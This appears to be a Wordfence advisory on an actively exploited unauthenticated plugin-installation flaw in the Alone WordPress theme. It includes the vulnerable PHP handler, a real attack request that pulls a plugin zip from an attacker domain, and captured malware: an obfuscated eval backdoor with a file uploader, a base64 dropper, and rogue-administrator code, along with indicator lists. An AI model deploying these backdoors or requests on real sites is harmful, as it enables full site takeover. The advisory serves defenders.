📢 Calling all Vulnerability Researchers and Bug Bounty Hunters! 📢
🌞 Spring into Summer with Wordfence! Now through August 4, 2025, earn 2X bounty rewards for all in-scope submissions from our ‘High Threat’ list in software with fewer than 5 million active installs. Bounties up to $31,200 per vulnerability. Submit bold. Earn big!
On May 30th, 2025, we received a submission for an Arbitrary File Upload via Plugin Installation vulnerability in Alone, a WordPress theme with more than 9,000 sales. This vulnerability makes it possible for an unauthenticated attacker to upload arbitrary files to a vulnerable site and achieve remote code execution, which is typically leveraged for a complete site takeover. The vendor released the patched version on June 16th, 2025, and we publicly disclosed this vulnerability on July 14th, 2025. Our records indicate that attackers started exploiting the issue on July 12th, 2025, before we disclosed the vulnerability. The Wordfence Firewall has already blocked over 120,900 exploit attempts targeting this vulnerability.
Wordfence Premium, Wordfence Care, and Wordfence Response users received a firewall rule to protect against any exploits targeting this vulnerability on May 30, 2025. Sites using the free version of Wordfence received the same protection after the standard 30-day delay on June 29, 2025.
We urge users to ensure their sites are updated with the latest patched version of Alone, version 7.8.5 at the time of this writing, as soon as possible, as this vulnerability is under active exploitation.
Vulnerability Summary from Wordfence Intelligence
Vulnerability Details
Examining the code reveals that the theme uses the alone_import_pack_install_plugin() function to install plugins.
function alone_import_pack_install_plugin() {
extract( $_POST );
$installer = false;
$plugin = ['slug' => $data['plugin_slug']];
if( ! empty( $data['plugin_source'] ) ) { $plugin['source'] = $data['plugin_source']; }
if(! Import_Pack_Plugin_Installer_Helper::is_installed( $plugin )) {
$install_response = Import_Pack_Plugin_Installer_Helper::install( $plugin );
if( $install_response['success'] == true ) {
// Install...
$installer = true;
}
} else {
$installer = true;
}
if( false == $installer ) {
wp_send_json( [
'success' => true,
'status' => false,
'substep' => 'installer',
] );
}
$active_response = Import_Pack_Plugin_Installer_Helper::activate( $plugin );
$activate = false;
if( $active_response['success'] == true ) {
$activate = true;
}
if( false == $activate ) {
wp_send_json( [
'success' => true,
'status' => false,
'substep' => 'activate',
] );
}
wp_send_json( [
'success' => true,
'status' => true,
'substep' => 'activate',
] );
}
add_action( 'wp_ajax_alone_import_pack_install_plugin', 'alone_import_pack_install_plugin' );
add_action( 'wp_ajax_nopriv_alone_import_pack_install_plugin', 'alone_import_pack_install_plugin' );
Unfortunately, it was found that capability checks as well as nonce checks were missing in this function in the vulnerable version. The ‘wp_ajax_nopriv_alone_import_pack_install_plugin’ AJAX action is accessible to unauthenticated users because it is registered using the ‘nopriv’ hook. The plugin installation is possible not only via a ‘slug’, but also via a ‘source’, which means that plugins can even be installed from remote sources. This ultimately makes it possible for unauthenticated attackers to invoke the AJAX action and install plugins from remote sources and achieve remote code execution.
As with all arbitrary file upload vulnerabilities, this can lead to complete site compromise through the use of webshells and other techniques.
A Closer Look at the Attack Data
The following data highlights actual exploit attempts from threat actors targeting this vulnerability.
Example attack request

POST /wp-admin/admin-ajax.php?action=alone_import_pack_install_plugin HTTP/1.1 User-Agent: Mozilla/5.0 (iPhone; CPU iPhone OS 18_3_2 like Mac OS X) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/18.3.1 Mobile/15E148 Safari/604.1 Host: [redacted] Content-Type: application/x-www-form-urlencoded data%5Bplugin_slug%5D=zeta&data%5Bplugin_source%5D=http%3A%2F%2Fcta.imasync.com%2Fzeta.zip
Wordfence Firewall
The following graphic demonstrates the steps to exploitation an attacker might take and at which point the Wordfence firewall would block an attacker from successfully exploiting the vulnerability.
The Wordfence firewall rule detects the malicious AJAX action and blocks the request if it does not come from an existing authorized administrator.

Total Number of Exploits Blocked
The Wordfence Firewall has blocked over 120,900 exploit attempts since the vendor released the patched version.
According to our data, attackers started targeting websites on July 12th, before the vulnerability was publicly disclosed, on July 14th. A clear indication that attackers are monitoring changesets and software for newly patched vulnerabilities.

Top Offending IP Addresses
The following IP Addresses are currently the most actively engaged IP addresses targeting the Alone theme password reset function:
- 193.84.71.244
- Over 39900 blocked requests.
- 87.120.92.24
- Over 37100 blocked requests.
- 146.19.213.18
- Over 17000 blocked requests.
- 2a0b:4141:820:752::2
- Over 15400 blocked requests.
- 185.159.158.108
- Over 1000 blocked requests.
- 188.215.235.94
- Over 1000 blocked requests.
- 146.70.10.25
- Over 900 blocked requests.
- 74.118.126.111
- Over 900 blocked requests.
Indicators of Compromise
The attackers are attempting to install plugins with embedded malicious PHP code onto websites. It is recommended to review the /wp-content/plugins and /wp-content/upgrade directories for any suspicious or unknown plugin directories. Make sure Wordfence is configured to scan files in these directories.
Look for requests in a site’s access log with the following request:
- /wp-admin/admin-ajax.php?action=alone_import_pack_install_plugin
We also recommend reviewing log files for any requests originating from the following IP addresses:
- 193.84.71.244
- 87.120.92.24
- 146.19.213.18
- 2a0b:4141:820:752::2
- 185.159.158.108
- 188.215.235.94
- 146.70.10.25
- 74.118.126.111
- 62.133.47.18
- 198.145.157.102
Involved Domains
- cta.imasync[.]com
- dari-slideshow[.]ru
- mc-cilinder[.]nl
- wordpress.zzna[.]ru
- onerange[.]co
- ls.fatec[.]info
- drschischka[.]at
Our internal analysis identified these domains as hosting the zip files used by attackers as remote sources for plugin installation.
A Closer Look at the Malware
In this section we will take a closer look at some of the malware that attackers were trying to upload to affected websites. Generally, the zip files that contain the malware have names such as wp-classic-editor.zip or background-image-cropper.zip and contain few files – sometimes just a standalone backdoor, sometimes a backdoor accompanied by a readme and some css files.
A Simple Backdoor – Remote Code Execution
One of the more obvious backdoors was the following one-liner:
<?php echo 409723*20;if(md5($_COOKIE["d"])=="61x376062x38146x347067143142x3214170x34x36x3067x3664x36x6414163141144637067x38145143"){echo"x6fx6b";eval(base64_decode($_REQUEST["id"]));if($_POST["165160"]=="165x70"){@copy($_FILES["x66151x6cx65"]["164155x70x5fx6ex61x6dx65"],$_FILES["146x69154x65"]["156141155x65"]);}}?>
This sample uses several obfuscation techniques, but leaves the most obvious indicators of malicious activity unobfuscated. The script initially outputs a number and then compares a hashed cookie to a fixed string. This string is represented by a mix of hexadecimal (beginning with a backslash followed by the letter x) as well as octal characters that begin with a backslash.
Translated into regular characters we are familiar with, the string becomes 17028f487cb2a846076464a3ad3878ec. This is a simple password protection mechanism used by many backdoors, which prevents abuse of this backdoor by actors other than the hacker who has the correct cookie set.
Hashing is an operation that digests a variable length input string and through a number of irreversible mathematical operations turns it into a fixed length output string. The key is that if the same input string is used, the output string will be the same while different input strings yield different output strings. Since this mathematical operation cannot be reversed, having the hash is fairly useless in most cases and allows for the implementation of a password check without having to hardcode the password into the script. Most websites store hashes instead of passwords for security reasons.
After a successful password check the script will output “ok” and proceed with the execution of a remote command provided in $_REQUEST["id"]. What follows after is a file uploader.
Fully deobfuscated the sample looks like this:
<?php
echo 8194460;
if (md5($_COOKIE["d"]) == "17028f487cb2a846076464a3ad3878ec") {
echo "ok";
eval(base64_decode($_REQUEST["id"]));
if ($_POST["up"] == "up") {
@copy($_FILES["file"]["tmp_name"], $_FILES["file"]["name"]);
}
}
?>
The sample itself had a file name consisting of random characters as well as digits.
Another sample included in the same zip file looked like a normal script but contained this injected code:
file_put_contents($_SERVER['DOCUMENT_ROOT'].'/accesson.php',base64_decode('PD9waHAgZWNobyA0MDk3MjMqMjA7aWYobWQ1KCRfQ09PS0lFWyJkIl0pPT0iXDYxXHgzN1w2MFw2Mlx4MzhcMTQ2XHgzNFw3MFw2N1wxNDNcMTQyXHgzMlwxNDFcNzBceDM0XHgzNlx4MzBcNjdceDM2XDY0XHgzNlx4NjRcMTQxXDYzXDE0MVwxNDRcNjNcNzBcNjdceDM4XDE0NVwxNDMiKXtlY2hvIlx4NmZceDZiIjtldmFsKGJhc2U2NF9kZWNvZGUoJF9SRVFVRVNUWyJpZCJdKSk7aWYoJF9QT1NUWyJcMTY1XDE2MCJdPT0iXDE2NVx4NzAiKXtAY29weSgkX0ZJTEVTWyJceDY2XDE1MVx4NmNceDY1Il1bIlwxNjRcMTU1XHg3MFx4NWZceDZlXHg2MVx4NmRceDY1Il0sJF9GSUxFU1siXDE0Nlx4NjlcMTU0XHg2NSJdWyJcMTU2XDE0MVwxNTVceDY1Il0pO319Pz4='));
This malware dropper writes malicious code to accesson.php. The contents written to this file match the contents of the malware sample above, which means this script is just another way to ensure the backdoor is duplicated and restored even after its deletion allowing the hacker to maintain persistence.
Malicious Administrator Creation
Another backdoor found in a different zip file looks more like a legitimate sample but used this code to create a malicious admin user:
function remove_gutenberg() {
$username = 'null';
$password = [REDACTED];
$email = 'null@null.com';
if (!username_exists($username) && !email_exists($email)) {
$user_id = wp_create_user($username, $password, $email);
if (is_wp_error($user_id)) {
return;
}
$user = new WP_User($user_id);
$user->set_role('administrator');
}
}
register_activation_hook(__FILE__, 'remove_gutenberg');
Just like previously discussed backdoors, this one will hide itself from the list of installed plugins and will also remove the admin user it inserted from the user table view.
A Malicious File Manager
A third zip file contained a full file manager. While we don’t want to go into details into the inner workings of this script for brevity, it does not make an attempt at hiding its intent and begins with this code:
<?php /* PHP File manager ver 1.4 */
This should make it easily identifiable.
All of the samples discussed above are detected by our free signature set which is available to all Wordfence and Wordfence CLI users.
Timeline
May 30, 2025 – We received submissions for both an Arbitrary File Upload via Plugin Installation vulnerability and an Arbitrary File Deletion vulnerability in Alone, and a Remote Code Execution vulnerability in Bears Backup via the Wordfence Bug Bounty Program.
May 30, 2025 – We validated the reports and confirmed the proof-of-concept exploits.
May 30, 2025 – Wordfence Premium, Care, and Response users received a firewall rule to provide protection against any exploits that may target this vulnerability.
May 30, 2025 – We initiated contact with the theme vendor asking them to confirm the inbox for handling the discussion.
June 6, 2025 – We did not receive a response from the vendor and sent a follow-up contact.
June 12, 2025 – We escalated the vulnerability to the Envato Team and sent over the full disclosure details.
June 16, 2025 – The fully patched version of the theme, 7.8.5, was released.
June 29, 2025 – Wordfence Free users will receive the same protection.
July 12, 2025 – We detected a larger number of exploit attempts starting from this day.
July 14, 2025 – We publicly disclosed the vulnerability.
Conclusion
In today’s article, we covered the attack data for a critical-severity vulnerability in the Alone theme that allows unauthenticated attackers to easily take over websites by uploading a php file and executing malicious code on the server. Our threat intelligence indicates that attackers may have started actively targeting this vulnerability as early as July 12th, 2025. The Wordfence firewall has already blocked over 120,900 exploit attempts targeting this vulnerability.
Wordfence Premium, Wordfence Care, and Wordfence Response users received a firewall rule to protect against any exploits targeting this vulnerability on May 30, 2025. Sites using the free version of Wordfence received the same protection after the standard 30-day delay on June 29, 2025.
Even if you have already received a firewall rule for this issue we urge you to ensure that your site is updated to at least version 7.8.5 in order to maintain normal functionality. If you have friends or colleagues running Alone, be sure to forward this advisory to them, as thousands of sites could still be unprotected and unpatched.
Need Immediate Help With Malware Removal?
If you’re experiencing issues with malware or a hacked website and need immediate support, Wordfence offers expert site cleanings in our Care and Response plans. Both plans come with a thorough malware investigation, malware cleanup, and post-incident search engine security cleanup.
With Wordfence Care, you’ll receive expert support during business hours. Wordfence Response offers a 1-hour response time and incident support 24/7/365. Both of these options also include a site audit from our professional team of WordPress security experts.
The post Attackers Actively Exploiting Critical Vulnerability in Alone Theme appeared first on Wordfence.